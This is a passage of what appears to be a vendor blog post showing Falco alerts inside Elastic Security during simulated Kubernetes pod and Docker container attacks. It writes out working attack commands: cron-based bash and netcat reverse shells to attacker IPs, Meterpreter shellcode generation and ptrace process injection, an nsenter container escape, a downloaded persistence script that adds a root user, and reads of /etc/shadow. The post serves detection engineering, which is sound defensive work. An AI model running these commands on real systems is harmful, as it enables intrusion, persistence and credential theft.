
Pod escape via abusing mount points
Now, it’s determined that the compromised host is a Kubernetes pod and does not have sufficient privileges to manipulate the pod API endpoint. The attacker may look to abuse trusted mount points from the Kubernetes host. One place to look for potential points of attack is in /proc/mounts. If found, the attacker may use this as a means of persistence through establishing a cron job or other form of recurring reverse shell.
root@vulnerable-pod:/# cat /proc/mounts
[...]
/overlay2/56a42e3ce894a8962a74eda57914ea24fd674b5102c2abb48a2ab5a47ac70d10/work 0 0
/dev/mapper/vgubuntu-root /host/etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /host/etc/hostname ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /host/etc/hosts ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /dev/termination-log ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /etc/resolv.conf ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /etc/hostname ext4 rw,relatime,errors=remount-ro 0 0
/dev/mapper/vgubuntu-root /etc/hosts ext4 rw,relatime,errors=remount-ro 0 0
shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k,inode64 0 0
tmpfs /run/secrets/kubernetes.io/serviceaccount tmpfs ro,relatime,size=65519908k,inode64 0 0From this output, we can see that the /etc/ directory has logical volume mappings for a number of the files. While this is not definitive, this can be an indication that this directory is mounted from another location, possibly from the Kubernetes host. To test this, the attacker then attempts to establish persistence in this directory by creating a cron job for a reverse shell.
root@vulnerable-pod:/# touch /etc/cron.d/reverse_shell_job

root@vulnerable-pod:/vuln# echo "* * * * * root /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.1.124/4444 0>&1'" > /etc/cron.d/reverse_shell_job
This will create a cron job on the Kubernetes host that will not be lost when the pod is redeployed. Fortunately, Falco can detect these actions:
Falco detection rule alerts:
Schedule Cron Jobs

Ptrace execution of a payload
With persistence established, the attacker may now detonate their intended payload with the reverse shell to mitigate risk. For this example, we will attempt to run process injections to gain control of an ongoing process. For demonstrative purposes, we will use the Infector tool, specifically the infect.c file. An attacker using this tool could replace the shellcode constant in infect.c with the shellcode of a Meterpreter payload. In our case, the attacker will generate a payload on a separate machine using msfvenom.
root@kali:~/$ msfvenom -a x86 --platform Linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.124 LPORT=4567 -f c
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of c file: 543 bytes
unsigned char buf[] =
"\x6a\x0a\x5e\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\xb0\x66"
"\x89\xe1\xcd\x80\x97\x5b\x68\x7f\x00\x00\x01\x68\x02\x00"
[...]
Now, the attacker would take this shellcode output and replace the SHELLCODE variable in infect.c. Afterward the attacker would compile this file and run it to inject the payload into a desired PID, in this case 10247.
root@vulnerable-pod:/etc# gcc -Wall -Wextra -g -o infect infect.c
root@vulnerable-pod:/etc# ./infect 10247
[*] SUCCESSFULLY! Injected!! [*]
Falco detection rule alerts:
PTRACE attached to process

In this scenario, Falco was able to detect each core step our simulated attacker took. Let’s now take a look at an endpoint protection scenario.
Falco endpoint protection scenario
In this section, we will walk through an attack simulation on an endpoint. Each step will simulate an attacker's activity, followed by showing how Falco picks up these actions through its rule-based detection system. Presented below is the attack simulation overview:
Initial access: Exploit a vulnerable application inside a Docker container using netcat for a reverse shell.
Container discovery: Identify the container's privileges and explore its environment.
Docker escape: Use nsenter to escape from the container to the host system.
Host persistence: Set up a new user account and schedule persistence via cron.
Host system discovery: Conduct reconnaissance on the host system.
Here's how the attack unfolds.
Initial access via vulnerable application in container
The attacker exploits a remote code execution vulnerability in a Docker container running a web application, allowing for living of the land application enumeration. After finding the nc binary, it is used to obtain a reverse shell.
c0521e21c5af:/$ which nc ncat netcat socat python python3
> /usr/bin/nc
> /usr/bin/socat

c0521e21c5af:/$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.211.131 8000 >/tmp/fFalco detection rule alerts:
Launch Suspicious Network Tool in Container
Non sudo setuid

Discovery of the container
The attacker checks for privileges, permissions, and potential privilege escalation opportunities or Docker escapes:
c0521e21c5af:/$ id
> uid=1000(lowprivuser) gid=1000(lowprivuser) groups=1000(lowprivuser)

c0521e21c5af:/$ cat /etc/hosts
> 127.0.0.1       localhost
> 172.17.0.2      c0521e21c5af

c0521e21c5af:/$ grep CapEff /proc/1/status
> CapEff: 000001ffffffffff

c0521e21c5af:/$ ls -l /proc/kcore
> -r--------    1 root     root     140737471590400 Oct 29 10:09 /proc/kcore

c0521e21c5af:/$ cat /etc/shadow
> cat: can't open '/etc/shadow: Permission denied

c0521e21c5af:/$ cat /etc/pam.conf
> cat: can't open '/etc/pam.conf: No such file or directory

c0521e21c5af:/$ cat /etc/sudoers
> cat: can't open '/etc/sudoers': Permission denied

c0521e21c5af:/$ sudo -l
> User lowprivuser may run the following commands on c0521e21c5af:
> (ALL) NOPASSWD: /usr/bin/nsenterFalco detection rule alerts:
Basic Interactive Reconnaissance
Non sudo setuid

Docker escape using nsenter
Leveraging the container's privileges, the attacker escapes to the host using nsenter.
c0521e21c5af:/$ sudo nsenter -t 1 -m -u -i -n -p -- su -

root@falco-de:~# hostname
> falco-deFalco detection rule alerts:
Change thread namespace

Persistence on the host
The attacker establishes persistence by creating a new user and scheduling a cron job:
root@falco-de:~# cd /dev/shm

root@falco-de:/dev/shm# mkdir .tmp && cd .tmp

root@falco-de:/dev/shm/.tmp# curl -sL https://github.com/Aegrah/PANIX/releases/download/panix-v1.0.0/panix.sh -o panix.sh

root@falco-de:/dev/shm/.tmp# chmod +x panix.sh

root@falco-de:/dev/shm/.tmp# ./panix.sh --passwd-user --default --username falcoctl --password falcoctl
> [+] User falcoctl added to /etc/passwd with root privileges.
> [+] /etc/passwd persistence established!

root@falco-de:/dev/shm/.tmp# ./panix.sh --cron --default --ip 192.168.211.131 --port 8080
> [+] Cron persistence established.Falco detection rule alerts:
Unexpected UDP Traffic
Execution from /dev/shm
Write below etc
Schedule Cron Jobs
System procs network activity

Discovery of the host
The attacker maps out the host environment, searching for lateral movement and sensitive information stealing opportunities.
root@falco-de:~# cat /etc/passwd
root@falco-de:~# cat /etc/shadow
root@falco-de:~# cat /etc/sudoers
root@falco-de:~# cat /etc/pam.conf

root@falco-de:~# uname -a
root@falco-de:~# crontab -l
root@falco-de:~# arp -a
root@falco-de:~# netstat -tulpn
root@falco-de:~# printenvFalco detection rule alerts:
Read sensitive file untrusted
Basic Interactive Reconnaissance
Schedule Cron Jobs

Through these simulations, we've demonstrated how Falco can detect various malicious activities at different stages of an attack lifecycle. Each step of the attack triggers unique Falco rules, allowing for prompt detection and alerting within the Elastic Security environment. This showcases the power of Falco's fine-grained syscall monitoring in conjunction with Elastic Security's centralized management for effective threat response.
Elevating cloud and endpoint security
The integration of Falco with Elastic Security elevates your cloud and endpoint security to new heights. This combination harnesses Falco's real-time monitoring capabilities and Elastic Security's robust analytics to provide a fortified defense mechanism against modern cyber threats. By centralizing Falco alerts within Elastic Security, you gain the advantage of streamlined management, rapid incident triage, and comprehensive threat visibility.
As a leader in SIEM solutions, we continue to champion the “bring your own endpoint detection and response (EDR) and cloud workload protection (CWP) data sources” strategy, seamlessly integrating with major providers like SentinelOne, CrowdStrike, and Microsoft Defender alongside innovative open source tools like Falco to deliver comprehensive security coverage.
This integration not only equips you to detect and react to threats more effectively but also simplifies the complexities of cloud-native security. For setup instructions and to explore further, check our detailed documentation. Together, we are paving the way for a more secure cloud ecosystem.
The release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.

